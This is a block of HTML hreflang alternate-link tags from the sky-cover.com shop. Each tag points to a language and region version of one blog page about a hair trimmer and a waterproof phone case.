<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
